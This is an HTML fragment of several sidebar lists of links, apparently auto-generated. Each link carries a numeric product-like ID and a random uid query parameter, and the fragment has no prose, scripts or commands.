<li><a href="/?pes=1005001334852555&uid=IauPoqy8yj">1005001334852555</a></li>
<li><a href="/?pes=4000475916635&uid=3pDGc6bS9P">4000475916635</a></li>
<li><a href="/?pes=1005002253650953&uid=t0S61le8fH">1005002253650953</a></li>
<li><a href="/?pes=1005002473721410&uid=bo3vsNXd4y">1005002473721410</a></li>
<li><a href="/?pes=32889849720&uid=JzbghHLNWJ">32889849720</a></li>
<li><a href="/?pes=1005002389427420&uid=rDQtHw1HBY">1005002389427420</a></li>
<li><a href="/?pes=33000555231&uid=RaWGzGKDE5">33000555231</a></li>
<li><a href="/?pes=32812798309&uid=ZctBJvhUCU">32812798309</a></li>
<li><a href="/?pes=32848551859&uid=nAdplvxvVL">32848551859</a></li>
<li><a href="/?pes=1005001302646422&uid=WgOwd5xfAJ">1005001302646422</a></li>
<li><a href="/?pes=1005002390035663&uid=nBxsyAppXx">1005002390035663</a></li>
<li><a href="/?pes=32861552474&uid=Z29cuiBUQT">32861552474</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000227174562&uid=ZGYVzo0o3f">4000227174562</a></li>
<li><a href="/?pes=4001095939226&uid=plR1j3eiSp">4001095939226</a></li>
<li><a href="/?pes=33011697994&uid=OGuTI2NKr7">33011697994</a></li>
<li><a href="/?pes=1005001678803242&uid=xP8aoNWUPC">1005001678803242</a></li>
<li><a href="/?pes=1005001810300474&uid=iJN0cFIMZZ">1005001810300474</a></li>
<li><a href="/?pes=32845426677&uid=lnCM24mbJR">32845426677</a></li>
<li><a href="/?pes=32991707522&uid=pSuywtTNdl">32991707522</a></li>
<li><a href="/?pes=32977495099&uid=cie0Hh8Aft">32977495099</a></li>
<li><a href="/?pes=1005001791811741&uid=fOYz9T8gdT">1005001791811741</a></li>
<li><a href="/?pes=4000321258222&uid=G1B4hTmsox">4000321258222</a></li>
<li><a href="/?pes=4001350491671&uid=AyWEnpi1Ss">4001350491671</a></li>
<li><a href="/?pes=1005002258489923&uid=DBC1MCWwW6">1005002258489923</a></li>
<li><a href="/?pes=4001272373660&uid=zOrrxYYtMR">4001272373660</a></li>
<li><a href="/?pes=1005002758817378&uid=gxDnX8FVAv">1005002758817378</a></li>
<li><a href="/?pes=4000907537310&uid=grHBRMeDgE">4000907537310</a></li>
<li><a href="/?pes=1005002277773155&uid=V1mpCIHZbf">1005002277773155</a></li>
<li><a href="/?pes=4000691507608&uid=lnlXx9yO2P">4000691507608</a></li>
<li><a href="/?pes=4000440636806&uid=kLDzi9l6vk">4000440636806</a></li>
<li><a href="/?pes=4000476925232&uid=9PTiaVG5In">4000476925232</a></li>
<li><a href="/?pes=4000558346600&uid=3QnsbCwwEI">4000558346600</a></li>
<li><a href="/?pes=1005001775591118&uid=zvFUlYRUFj">1005001775591118</a></li>
<li><a href="/?pes=32982326645&uid=qw207ARPNK">32982326645</a></li>
<li><a href="/?pes=32651386717&uid=Y4IFxXJORE">32651386717</a></li>
<li><a href="/?pes=1005001815154797&uid=fkjy1cbRCQ">1005001815154797</a></li>
<li><a href="/?pes=1005001876557861&uid=c4G0QJYiOj">1005001876557861</a></li>
<li><a href="/?pes=1005002258470782&uid=mjuMyoZBqq">1005002258470782</a></li>
<li><a href="/?pes=1005002566232395&uid=l4Uoe979m8">1005002566232395</a></li>
<li><a href="/?pes=33052191486&uid=oK6BcMx0NC">33052191486</a></li>
<li><a href="/?pes=4001092749729&uid=vQzyrYbDGB">4001092749729</a></li>
<li><a href="/?pes=4001290393943&uid=n96UF4Ecuj">4001290393943</a></li>
<li><a href="/?pes=1005001355509873&uid=baaes8Y2wn">1005001355509873</a></li>
<li><a href="/?pes=33007681639&uid=27hhfRzGFu">33007681639</a></li>
<li><a href="/?pes=1005002435910782&uid=mtE6YWvwMF">1005002435910782</a></li>
<li><a href="/?pes=4000864130267&uid=XVqRpjRIfB">4000864130267</a></li>
<li><a href="/?pes=1005002554377328&uid=fyDb6e91oF">1005002554377328</a></li>
<li><a href="/?pes=4000906239546&uid=LsKWytewai">4000906239546</a></li>
<li><a href="/?pes=4000284224160&uid=2wMYGTvadm">4000284224160</a></li>
<li><a href="/?pes=1005002307314970&uid=9jxuXKT37q">1005002307314970</a></li>
<li><a href="/?pes=4001052725943&uid=l5Ht8Uboux">4001052725943</a></li>
<li><a href="/?pes=1005001880720622&uid=bIUMjXo1oX">1005001880720622</a></li>
<li><a href="/?pes=4001306301107&uid=06zOIx6fz4">4001306301107</a></li>
<li><a href="/?pes=32693022613&uid=f409mYR6mA">32693022613</a></li>
<li><a href="/?pes=1005002342836461&uid=8g2OYMNQy5">1005002342836461</a></li>
<li><a href="/?pes=4001212486001&uid=Q5kFuxSINZ">4001212486001</a></li>
<li><a href="/?pes=4000291847875&uid=a1sDwnjRq4">4000291847875</a></li>
<li><a href="/?pes=4000188231694&uid=HPEW2WEQJa">4000188231694</a></li>
<li><a href="/?pes=1005002583950821&uid=CwJsorxDC5">1005002583950821</a></li>
<li><a href="/?pes=1005001948448140&uid=SQot60UGWe">1005001948448140</a></li>
<li><a href="/?pes=1005001567608555&uid=LkFyur1tCF">1005001567608555</a></li>
<li><a href="/?pes=1005002577800841&uid=3xrTpKygqI">1005002577800841</a></li>
<li><a href="/?pes=1005002532125439&uid=LvUrUbc4hV">1005002532125439</a></li>
<li><a href="/?pes=4000246176257&uid=7iqHbhLFaz">4000246176257</a></li>
<li><a href="/?pes=4001294246617&uid=nicV2o1STt">4001294246617</a></li>
<li><a href="/?pes=1005002626405086&uid=GwanLisVHz">1005002626405086</a></li>
<li><a href="/?pes=32966645346&uid=VEy0KgcO1C">32966645346</a></li>
<li><a href="/?pes=4000090275606&uid=cV3Lqp2Vqt">4000090275606</a></li>
<li><a href="/?pes=1005002074895830&uid=Vx1bIYxc7Q">1005002074895830</a></li>
<li><a href="/?pes=1005002032350159&uid=m5MbMgg1GC">1005002032350159</a></li>
<li><a href="/?pes=1005001659361329&uid=Pd1wA0YXjJ">1005001659361329</a></li>
<li><a href="/?pes=33059967647&uid=fgjRrYhkaf">33059967647</a></li>
<li><a href="/?pes=4000244984869&uid=hx0N6mVpoX">4000244984869</a></li>
<li><a href="/?pes=4000255383150&uid=VDnTgpBHCH">4000255383150</a></li>
<li><a href="/?pes=33014394343&uid=jNAcUQYU7J">33014394343</a></li>
<li><a href="/?pes=4000345960468&uid=Tgd9peP7Zo">4000345960468</a></li>
<li><a href="/?pes=1005002199149873&uid=nBGH6EMOSi">1005002199149873</a></li>
<li><a href="/?pes=32816623056&uid=QMZnZNCEiX">32816623056</a></li>
<li><a href="/?pes=4000020725828&uid=q2lAP34aqi">4000020725828</a></li>
<li><a href="/?pes=4000369295012&uid=KB9Jc6BDUN">4000369295012</a></li>
<li><a href="/?pes=32705708050&uid=YriTW8j505">32705708050</a></li>
<li><a href="/?pes=4000749072999&uid=0l8jvnEXLo">4000749072999</a></li>
<li><a href="/?pes=1005001362562570&uid=cdo53xo8qf">1005001362562570</a></li>
<li><a href="/?pes=4000269718921&uid=5YLmsk875d">4000269718921</a></li>
<li><a href="/?pes=33023551641&uid=FcALJOjfm3">33023551641</a></li>
<li><a href="/?pes=1005002721059572&uid=1BROEfns1i">1005002721059572</a></li>
<li><a href="/?pes=4000074267911&uid=NUNjZwsJFd">4000074267911</a></li>
<li><a href="/?pes=33011818109&uid=34u90ouNhg">33011818109</a></li>
<li><a href="/?pes=1005002597122831&uid=gFOaiSe5iw">1005002597122831</a></li>
<li><a href="/?pes=758007212&uid=pKcnYhMUQv">758007212</a></li>
<li><a href="/?pes=4001332967504&uid=ErPkL29sgB">4001332967504</a></li>
<li><a href="/?pes=4000084225962&uid=2mAZF3UklL">4000084225962</a></li>
<li><a href="/?pes=32760559183&uid=slWIZrtuMh">32760559183</a></li>
<li><a href="/?pes=32849284479&uid=ubExra9Pbh">32849284479</a></li>
<li><a href="/?pes=32793304905&uid=gNbiqmYqBI">32793304905</a></li>
<li><a href="/?pes=1005001512055365&uid=lCNvQ7MNFZ">1005001512055365</a></li>
<li><a href="/?pes=32798312093&uid=fEKFwpC3bW">32798312093</a></li>
<li><a href="/?pes=1005001827475498&uid=WJyi7k0RxL">1005001827475498</a></li>
<li><a href="/?pes=4001287301411&uid=5VEANd6QEg">4001287301411</a></li>
<li><a href="/?pes=1005002584297098&uid=Cp6fIwF6bO">1005002584297098</a></li>
<li><a href="/?pes=1005002111219146&uid=nVkKEQoDvi">1005002111219146</a></li>
<li><a href="/?pes=1005002449148492&uid=YOoAHfeyTQ">1005002449148492</a></li>
<li><a href="/?pes=1005002377534418&uid=XenVfPe3fo">1005002377534418</a></li>
<li><a href="/?pes=4000262181107&uid=94rQeJaZpd">4000262181107</a></li>
<li><a href="/?pes=1005002502862287&uid=ZEJqkmwX1F">1005002502862287</a></li>
<li><a href="/?pes=4001242084159&uid=pHpzfjTSED">4001242084159</a></li>
<li><a href="/?pes=1005002749231067&uid=SmnrXhTnqf">1005002749231067</a></li>
<li><a href="/?pes=1005001412754454&uid=YOqKeODxZ6">1005001412754454</a></li>
<li><a href="/?pes=4000053526507&uid=5JJOPiZnTX">4000053526507</a></li>
<li><a href="/?pes=32862734334&uid=wYt3qLnAdj">32862734334</a></li>
<li><a href="/?pes=32968539128&uid=W9uaZNx7jQ">32968539128</a></li>
<li><a href="/?pes=4001069934977&uid=XRo6w46mJU">4001069934977</a></li>
<li><a href="/?pes=32770013649&uid=YcXmkF59tc">32770013649</a></li>
<li><a href="/?pes=32892893160&uid=k5urFBa7zm">32892893160</a></li>
<li><a href="/?pes=4000969799896&uid=Sxwgqy9rOn">4000969799896</a></li>
<li><a href="/?pes=1005001498698294&uid=uKMryek7He">1005001498698294</a></li>
<li><a href="/?pes=1005002741606114&uid=5t46r1Mr3r">1005002741606114</a></li>
<li><a href="/?pes=1005002637488152&uid=GW4Cf8INem">1005002637488152</a></li>
<li><a href="/?pes=4000153049115&uid=2wHGLimURp">4000153049115</a></li>
<li><a href="/?pes=1005002281902235&uid=OmbB8ReQcR">1005002281902235</a></li>
<li><a href="/?pes=33002059609&uid=x0D3CsEdLI">33002059609</a></li>
<li><a href="/?pes=4001107702829&uid=WsxMGTEwcX">4001107702829</a></li>
<li><a href="/?pes=4001212701190&uid=2wqeNjZPGI">4001212701190</a></li>
<li><a href="/?pes=1005002133929060&uid=jIkqM4uRPV">1005002133929060</a></li>
<li><a href="/?pes=1005002357626277&uid=0bqXrnSCHI">1005002357626277</a></li>
<li><a href="/?pes=32872367343&uid=zxPpRgApoB">32872367343</a></li>
<li><a href="/?pes=1005002124429728&uid=0y6aBu5Uav">1005002124429728</a></li>
<li><a href="/?pes=4000768505811&uid=UQYcgx6xdN">4000768505811</a></li>
<li><a href="/?pes=4000141905202&uid=JNK8v8Cn7m">4000141905202</a></li>
<li><a href="/?pes=32831562295&uid=8H3j2VcvHZ">32831562295</a></li>
<li><a href="/?pes=4000789049876&uid=d0OxMbjS7u">4000789049876</a></li>
<li><a href="/?pes=1005001971656488&uid=nSH2MHgCdi">1005001971656488</a></li>
<li><a href="/?pes=1005001350736779&uid=Lutn1AdBIp">1005001350736779</a></li>
<li><a href="/?pes=4001229790059&uid=GOfKt8YvuN">4001229790059</a></li>
<li><a href="/?pes=4001262950592&uid=QFb1a8hDLS">4001262950592</a></li>
<li><a href="/?pes=1005002685125066&uid=obKFEsrS7v">1005002685125066</a></li>
<li><a href="/?pes=33028932138&uid=zyLUYoJQwH">33028932138</a></li>
<li><a href="/?pes=4000864005129&uid=ptYwL0swj7">4000864005129</a></li>
<li><a href="/?pes=32989454099&uid=1NrADPPl2o">32989454099</a></li>
<li><a href="/?pes=4000221990526&uid=LktTouCgNK">4000221990526</a></li>
<li><a href="/?pes=32822337495&uid=QZTQIGWiPp">32822337495</a></li>
<li><a href="/?pes=1005002071488050&uid=Fe4Li0otPs">1005002071488050</a></li>
<li><a href="/?pes=1005002130068178&uid=VjxXIn978q">1005002130068178</a></li>
<li><a href="/?pes=33033118198&uid=swaMcNktEw">33033118198</a></li>
<li><a href="/?pes=33051011349&uid=Dkb99hMhxa">33051011349</a></li>
<li><a href="/?pes=1005001871045890&uid=rEAS5fMfoG">1005001871045890</a></li>
<li><a href="/?pes=1005001320552595&uid=1CBnF7ouqH">1005001320552595</a></li>
<li><a href="/?pes=1005001529910406&uid=5ZWvsA7nCV">1005001529910406</a></li>
<li><a href="/?pes=1005002096024203&uid=lUyRr9gMDY">1005002096024203</a></li>
<li><a href="/?pes=32931192388&uid=Rb1Takcv82">32931192388</a></li>
<li><a href="/?pes=1005001657793134&uid=5EDDzVx3ou">1005001657793134</a></li>
<li><a href="/?pes=4000082461171&uid=nsfwXp81Ze">4000082461171</a></li>
<li><a href="/?pes=4000812072484&uid=eqHrcF3oso">4000812072484</a></li>
<li><a href="/?pes=4001014816667&uid=BSwQMC83ww">4001014816667</a></li>
<li><a href="/?pes=4001178371604&uid=IpaE9S8oKC">4001178371604</a></li>
<li><a href="/?pes=4000627935599&uid=FThOu1mqfa">4000627935599</a></li>
<li><a href="/?pes=4000937135949&uid=zSR2s5UGvo">4000937135949</a></li>
<li><a href="/?pes=4000174403610&uid=IxSY6oolDg">4000174403610</a></li>
<li><a href="/?pes=4000941614852&uid=4DDWP3xtbs">4000941614852</a></li>
<li><a href="/?pes=32647164372&uid=59J3Uluh2M">32647164372</a></li>
<li><a href="/?pes=4001360159260&uid=0DGv2XA8Yu">4001360159260</a></li>
<li><a href="/?pes=1005002115184017&uid=z8VScz11cv">1005002115184017</a></li>
<li><a href="/?pes=1005001700738691&uid=AzTli4JFO2">1005001700738691</a></li>
<li><a href="/?pes=1005001504062866&uid=aMzOjBzNI0">1005001504062866</a></li>
<li><a href="/?pes=1005002210650943&uid=AprFgJrPWj">1005002210650943</a></li>
<li><a href="/?pes=4000994185404&uid=nG3OlHhlFU">4000994185404</a></li>
<li><a href="/?pes=1005001382412716&uid=mSsAIc68Gx">1005001382412716</a></li>
<li><a href="/?pes=32491423445&uid=7Ks2w12bkW">32491423445</a></li>
<li><a href="/?pes=1005002490267738&uid=AayDfk4wCk">1005002490267738</a></li>
<li><a href="/?pes=1005002318719240&uid=CVZqCkKnnn">1005002318719240</a></li>
<li><a href="/?pes=1005001407895530&uid=xLf05dKyKd">1005001407895530</a></li>
<li><a href="/?pes=4000358486570&uid=pd8omoXvTH">4000358486570</a></li>
<li><a href="/?pes=1005002566050011&uid=eGF302nlti">1005002566050011</a></li>
<li><a href="/?pes=1005002263936686&uid=DdZth7MSpJ">1005002263936686</a></li>
<li><a href="/?pes=4000964598932&uid=UCQCNoWPFN">4000964598932</a></li>
<li><a href="/?pes=1005002500296786&uid=EQFOlCF6zu">1005002500296786</a></li>
<li><a href="/?pes=4000607575685&uid=ViaCt804bx">4000607575685</a></li>
<li><a href="/?pes=33017304141&uid=NqBfgFcGa6">33017304141</a></li>
<li><a href="/?pes=1005002363933222&uid=OtGSvGg3DK">1005002363933222</a></li>
<li><a href="/?pes=1005002051072637&uid=svVdFNTcn4">1005002051072637</a></li>
<li><a href="/?pes=32851860986&uid=JnLGzfRm6Y">32851860986</a></li>
<li><a href="/?pes=33031328758&uid=W0583YOtHU">33031328758</a></li>
<li><a href="/?pes=4001009157243&uid=yLpkhdX5pV">4001009157243</a></li>
<li><a href="/?pes=4000414190954&uid=qlOqblWXCd">4000414190954</a></li>
<li><a href="/?pes=1005002655389592&uid=e0eoZDakGd">1005002655389592</a></li>
<li><a href="/?pes=4000192980766&uid=uoyoNrhMl6">4000192980766</a></li>
<li><a href="/?pes=4001250420250&uid=cNVaC7iZEh">4001250420250</a></li>
<li><a href="/?pes=32843442869&uid=Cvrra8IL1A">32843442869</a></li>
<li><a href="/?pes=33059904305&uid=GSsz1rdfCU">33059904305</a></li>
<li><a href="/?pes=33038349376&uid=GazvPX5qzZ">33038349376</a></li>
<li><a href="/?pes=32886352357&uid=zMbn7QHBQc">32886352357</a></li>
<li><a href="/?pes=4000431058570&uid=T38WlwsGR8">4000431058570</a></li>
<li><a href="/?pes=4000691090141&uid=0oUqsh2SuK">4000691090141</a></li>
<li><a href="/?pes=1005001812686496&uid=WBI4Y59C5k">1005001812686496</a></li>
<li><a href="/?pes=33008332800&uid=cqErkh6ssJ">33008332800</a></li>
<li><a href="/?pes=33004884935&uid=S1zoSkDmSF">33004884935</a></li>
<li><a href="/?pes=1005001650755939&uid=701dNPEW8j">1005001650755939</a></li>
<li><a href="/?pes=32855119724&uid=O0SSx75TRU">32855119724</a></li>
<li><a href="/?pes=4000258363601&uid=uxV9lO4pjT">4000258363601</a></li>
<li><a href="/?pes=1005001585792360&uid=1kXTfPTFJ0">1005001585792360</a></li>
<li><a href="/?pes=1005001869576004&uid=8pSi25CEOi">1005001869576004</a></li>
<li><a href="/?pes=32866211302&uid=eeDNfIht1X">32866211302</a></li>
<li><a href="/?pes=1005002213082890&uid=iU1QYn8mub">1005002213082890</a></li>
<li><a href="/?pes=4000544293524&uid=NbCHv474tJ">4000544293524</a></li>
<li><a href="/?pes=10000099427685&uid=EH1umQsftc">10000099427685</a></li>
<li><a href="/?pes=32867436698&uid=vTgGSYimF6">32867436698</a></li>
<li><a href="/?pes=1005002568409529&uid=6iAuSikjHF">1005002568409529</a></li>
<li><a href="/?pes=32983276456&uid=rPyFWD4gLX">32983276456</a></li>
<li><a href="/?pes=32991422678&uid=cMAITco5Nx">32991422678</a></li>
<li><a href="/?pes=4001261038280&uid=9BR3HHEjLD">4001261038280</a></li>
<li><a href="/?pes=32761092741&uid=tWXRl1lHgr">32761092741</a></li>
<li><a href="/?pes=4001006115589&uid=7oMktUuNxO">4001006115589</a></li>
<li><a href="/?pes=32961617053&uid=HfWD4P2hzp">32961617053</a></li>
<li><a href="/?pes=4000542569288&uid=yiqgSlNOfs">4000542569288</a></li>
<li><a href="/?pes=4000006492347&uid=nCQpnnzYWd">4000006492347</a></li>
<li><a href="/?pes=1005001431596770&uid=QZ53YMlfyI">1005001431596770</a></li>
<li><a href="/?pes=4001224485006&uid=d3Ie6oHSS2">4001224485006</a></li>
<li><a href="/?pes=32854998864&uid=xlNexmmFy1">32854998864</a></li>
<li><a href="/?pes=1005002101226392&uid=xPqj1eQ0Mo">1005002101226392</a></li>
<li><a href="/?pes=32825997688&uid=XkDckV8pVh">32825997688</a></li>
<li><a href="/?pes=32854575861&uid=N7xGRz4EkV">32854575861</a></li>
<li><a href="/?pes=4001095953801&uid=EZBg4nAwLP">4001095953801</a></li>
<li><a href="/?pes=32404635098&uid=LHMt6eDmib">32404635098</a></li>
<li><a href="/?pes=1000005519882&uid=ZjnU262PiS">1000005519882</a></li>
<li><a href="/?pes=1005002071266249&uid=aoNGUy4z7k">1005002071266249</a></li>
<li><a href="/?pes=4000619582778&uid=3Gfmwmwtkm">4000619582778</a></li>
<li><a href="/?pes=32537614999&uid=cGWOo0UkPO">32537614999</a></li>
<li><a href="/?pes=1005001433846738&uid=basVm4VTbt">1005001433846738</a></li>
<li><a href="/?pes=4000035548112&uid=EPLTqxYsth">4000035548112</a></li>
<li><a href="/?pes=1005001962118099&uid=RhErj4cCdQ">1005001962118099</a></li>
<li><a href="/?pes=1005002193448074&uid=SideIcyBfp">1005002193448074</a></li>
<li><a href="/?pes=32947931876&uid=pDTrof15ku">32947931876</a></li>
<li><a href="/?pes=1005001586626117&uid=2ceVLc6hlJ">1005001586626117</a></li>
<li><a href="/?pes=32962877881&uid=D4nVhP8xzn">32962877881</a></li>
<li><a href="/?pes=4000337396038&uid=1uSAULcqDL">4000337396038</a></li>
<li><a href="/?pes=4000239210559&uid=EDTfRIOMlf">4000239210559</a></li>
<li><a href="/?pes=1005002196325784&uid=lVGFiR5Xie">1005002196325784</a></li>
<li><a href="/?pes=1005002282417630&uid=k0BG0DuzRw">1005002282417630</a></li>
<li><a href="/?pes=1005002356404515&uid=5HwACuCy9g">1005002356404515</a></li>
<li><a href="/?pes=1005001304584394&uid=l4XmZa6n7p">1005001304584394</a></li>
<li><a href="/?pes=32830963400&uid=OmqBmjyiqb">32830963400</a></li>
<li><a href="/?pes=4001259535993&uid=Ap6gKBPt89">4001259535993</a></li>
<li><a href="/?pes=4001081153299&uid=dQLmPJB77M">4001081153299</a></li>
<li><a href="/?pes=4000828502074&uid=qnWJWbyHQy">4000828502074</a></li>
<li><a href="/?pes=4000237821696&uid=YnxKLh3ETY">4000237821696</a></li>
<li><a href="/?pes=33012443061&uid=8A3kiR6F0q">33012443061</a></li>
<li><a href="/?pes=1005002656553705&uid=bZSLL0Od28">1005002656553705</a></li>
<li><a href="/?pes=4000926356956&uid=XNf1Lt5tFI">4000926356956</a></li>
<li><a href="/?pes=1005001622065047&uid=8FItGHJ4ta">1005001622065047</a></li>
<li><a href="/?pes=1005001450767160&uid=ZJe8tXxCyp">1005001450767160</a></li>
<li><a href="/?pes=32872295346&uid=q9a1QiWpdc">32872295346</a></li>
<li><a href="/?pes=1005001732958264&uid=parN9yPm8s">1005001732958264</a></li>
<li><a href="/?pes=4000411254455&uid=IOsza1ZkFQ">4000411254455</a></li>
<li><a href="/?pes=1005001447143198&uid=R833Om7TvF">1005001447143198</a></li>
<li><a href="/?pes=1950521920&uid=DAMSLGAMYc">1950521920</a></li>
<li><a href="/?pes=1005002083963598&uid=5Gf9IL4Pr7">1005002083963598</a></li>
<li><a href="/?pes=1005002547566112&uid=GthBr464uP">1005002547566112</a></li>
<li><a href="/?pes=1005001944026994&uid=Vucp0FIauP">1005001944026994</a></li>
<li><a href="/?pes=4000341840515&uid=ptFqkkjazE">4000341840515</a></li>
<li><a href="/?pes=1005002382285725&uid=2jAeGmGCAC">1005002382285725</a></li>
<li><a href="/?pes=4001041294269&uid=mb077aqiOP">4001041294269</a></li>
<li><a href="/?pes=4001285058836&uid=V1xjIZUHX5">4001285058836</a></li>
<li><a href="/?pes=32846577948&uid=8cmSicGyfi">32846577948</a></li>
<li><a href="/?pes=32696841584&uid=c7EmEsWDCi">32696841584</a></li>
<li><a href="/?pes=4001191923449&uid=bnbHPlQz18">4001191923449</a></li>
<li><a href="/?pes=1005001355173324&uid=nRdNlBa6cW">1005001355173324</a></li>
<li><a href="/?pes=1005001923431051&uid=jiHolf3h1u">1005001923431051</a></li>
<li><a href="/?pes=4000109173138&uid=Cr6qksgBb3">4000109173138</a></li>
<li><a href="/?pes=1005001966448246&uid=OxXM8X3Y9F">1005001966448246</a></li>
<li><a href="/?pes=1005002364451553&uid=uPNwHDmPPU">1005002364451553</a></li>
<li><a href="/?pes=33041928014&uid=1Axq8PPaN2">33041928014</a></li>
<li><a href="/?pes=1005002419158041&uid=m8jlIwHjYf">1005002419158041</a></li>
<li><a href="/?pes=4000087162483&uid=hVv4i63vct">4000087162483</a></li>
<li><a href="/?pes=4000208164309&uid=rAsPoVqa65">4000208164309</a></li>
<li><a href="/?pes=4001090367624&uid=h4usHB5Het">4001090367624</a></li>
<li><a href="/?pes=4001241425919&uid=11rolvQEBr">4001241425919</a></li>
<li><a href="/?pes=1005001596887310&uid=DPgV2NFlXp">1005001596887310</a></li>
<li><a href="/?pes=32976702704&uid=W7TURduHUU">32976702704</a></li>
<li><a href="/?pes=4000864468513&uid=0XEtiCsYKY">4000864468513</a></li>
<li><a href="/?pes=33014952186&uid=iSDqwyzcDx">33014952186</a></li>
<li><a href="/?pes=32924601245&uid=zITZAsafjO">32924601245</a></li>
<li><a href="/?pes=4001263807779&uid=7KyK6XKRzg">4001263807779</a></li>
<li><a href="/?pes=1005002382003032&uid=xhGf4yodNr">1005002382003032</a></li>
<li><a href="/?pes=1005002012575055&uid=wwDuGHyrwu">1005002012575055</a></li>
<li><a href="/?pes=1005001311455805&uid=f5gYlbaAY8">1005001311455805</a></li>
<li><a href="/?pes=4001246408285&uid=GdJ0NHYtAP">4001246408285</a></li>
<li><a href="/?pes=1005002504348356&uid=ISpAhvB72d">1005002504348356</a></li>
<li><a href="/?pes=1005001757500687&uid=mZDezttKlO">1005001757500687</a></li>
<li><a href="/?pes=32831107197&uid=l0sIESIN6B">32831107197</a></li>
<li><a href="/?pes=1005001923500281&uid=qGvQ5CeV3H">1005001923500281</a></li>
<li><a href="/?pes=1005001631688222&uid=bFT4Bf8LWE">1005001631688222</a></li>
<li><a href="/?pes=4001260708128&uid=wb1ecrR9q9">4001260708128</a></li>
<li><a href="/?pes=1005001469124930&uid=4gc9Ee3taw">1005001469124930</a></li>
<li><a href="/?pes=4000064477672&uid=P543PkYraS">4000064477672</a></li>
<li><a href="/?pes=1005001749813980&uid=jR46WmG1nE">1005001749813980</a></li>
<li><a href="/?pes=1005001398420573&uid=gvuJS1wciG">1005001398420573</a></li>
<li><a href="/?pes=32886934089&uid=am4BR5IElf">32886934089</a></li>
<li><a href="/?pes=1005002000775192&uid=xukeERyJk2">1005002000775192</a></li>
<li><a href="/?pes=1005002431216648&uid=lyChGoIKXF">1005002431216648</a></li>
<li><a href="/?pes=1005002067903500&uid=bI8MG3MCRe">1005002067903500</a></li>
<li><a href="/?pes=4001266063575&uid=4AIpw09zgq">4001266063575</a></li>
<li><a href="/?pes=4001166360862&uid=48TEUcOCJN">4001166360862</a></li>
<li><a href="/?pes=32966561361&uid=JRx5P3djwT">32966561361</a></li>
<li><a href="/?pes=1005001646167384&uid=KMLe1KpLvP">1005001646167384</a></li>
<li><a href="/?pes=4001246579104&uid=NC7WaqxEvy">4001246579104</a></li>
<li><a href="/?pes=1005001914962575&uid=5saSjTcv7A">1005001914962575</a></li>
<li><a href="/?pes=4000891037788&uid=mbJowMGUEs">4000891037788</a></li>
<li><a href="/?pes=1005001918651880&uid=V6tnX295Wu">1005001918651880</a></li>
<li><a href="/?pes=1005001864103290&uid=eQNOBo3LUO">1005001864103290</a></li>
<li><a href="/?pes=4000318016221&uid=cvQsFe2FYc">4000318016221</a></li>
<li><a href="/?pes=1005001645491870&uid=KiFBKhvsBv">1005001645491870</a></li>
<li><a href="/?pes=1005002297387149&uid=ZP4r6UKEML">1005002297387149</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001652640245&uid=jbeHcyBbbK">1005001652640245</a></li>
<li><a href="/?pes=1005002295196375&uid=MS3PnYixSp">1005002295196375</a></li>
<li><a href="/?pes=4000888059246&uid=l0KpE0JMo6">4000888059246</a></li>
<li><a href="/?pes=32955891267&uid=tOcF6TnteM">32955891267</a></li>
<li><a href="/?pes=1005001587167142&uid=ZM3NAPb3Hf">1005001587167142</a></li>
<li><a href="/?pes=1005001824518697&uid=aKQc9aRYhQ">1005001824518697</a></li>
<li><a href="/?pes=4000414750912&uid=zmtGiHdZlT">4000414750912</a></li>
<li><a href="/?pes=4000945355295&uid=VsLUwriUwo">4000945355295</a></li>
<li><a href="/?pes=1005001995109167&uid=EpCs1XGs4y">1005001995109167</a></li>
<li><a href="/?pes=1005001266041199&uid=ZNlIoHFENL">1005001266041199</a></li>
<li><a href="/?pes=4001240060432&uid=aAgV4DVPsi">4001240060432</a></li>
<li><a href="/?pes=32893280475&uid=d4AfvgNP3u">32893280475</a></li>
<li><a href="/?pes=1005002042506797&uid=b0gSMfiXpw">1005002042506797</a></li>
<li><a href="/?pes=32850606953&uid=qrZuELjiun">32850606953</a></li>
<li><a href="/?pes=4000056558468&uid=W7vkI8l82l">4000056558468</a></li>
<li><a href="/?pes=1005001982833478&uid=BzWol4uFBE">1005001982833478</a></li>
<li><a href="/?pes=4001074305514&uid=89CDJ2qYrb">4001074305514</a></li>
<li><a href="/?pes=1005001417606243&uid=623ifeMl2T">1005001417606243</a></li>
<li><a href="/?pes=32993104536&uid=LOkq283mhe">32993104536</a></li>
<li><a href="/?pes=32798171687&uid=xq6n8L9yBo">32798171687</a></li>
<li><a href="/?pes=1005001350708454&uid=UZatui9hNx">1005001350708454</a></li>
<li><a href="/?pes=1005001457953581&uid=t03r21fxAo">1005001457953581</a></li>
<li><a href="/?pes=1005002488294751&uid=0Vdj66Ncxa">1005002488294751</a></li>
<li><a href="/?pes=1005002228211802&uid=EmRn2Ld7oK">1005002228211802</a></li>
<li><a href="/?pes=1005002657757707&uid=2h7s0sL16p">1005002657757707</a></li>
<li><a href="/?pes=32954070785&uid=j3CgCDZcky">32954070785</a></li>
<li><a href="/?pes=4000873344291&uid=Z1qnnIzUZY">4000873344291</a></li>
<li><a href="/?pes=32685334265&uid=QyTjv2WcA3">32685334265</a></li>
<li><a href="/?pes=4000280486535&uid=6sezV91wUl">4000280486535</a></li>
<li><a href="/?pes=10000054741141&uid=KQwyQGM7HM">10000054741141</a></li>
<li><a href="/?pes=32765981130&uid=JsVPwmi4iT">32765981130</a></li>
<li><a href="/?pes=32852410738&uid=37YBtlWxg4">32852410738</a></li>
<li><a href="/?pes=33052170169&uid=rL6meBgjDQ">33052170169</a></li>
<li><a href="/?pes=4000891245335&uid=fEZt3znmlh">4000891245335</a></li>
<li><a href="/?pes=4001134625241&uid=VFPUV9Vw8j">4001134625241</a></li>
<li><a href="/?pes=1005001831763606&uid=Zsv0jnUcQr">1005001831763606</a></li>
<li><a href="/?pes=4000955563301&uid=V5BVQDU7rp">4000955563301</a></li>
<li><a href="/?pes=4001309182454&uid=bSKBJE9Qyg">4001309182454</a></li>
<li><a href="/?pes=4001210109332&uid=Y1iDMN33ma">4001210109332</a></li>
<li><a href="/?pes=1005001495165109&uid=JWHSpFBBQb">1005001495165109</a></li>
<li><a href="/?pes=32825756958&uid=LBJWfue4WO">32825756958</a></li>
<li><a href="/?pes=1005002352248667&uid=HHchWpAHlE">1005002352248667</a></li>
<li><a href="/?pes=1005002259890004&uid=SJxYTtXJ09">1005002259890004</a></li>
<li><a href="/?pes=33026813924&uid=J8kMNrloA8">33026813924</a></li>
<li><a href="/?pes=32962236966&uid=rMf5zxHgD3">32962236966</a></li>
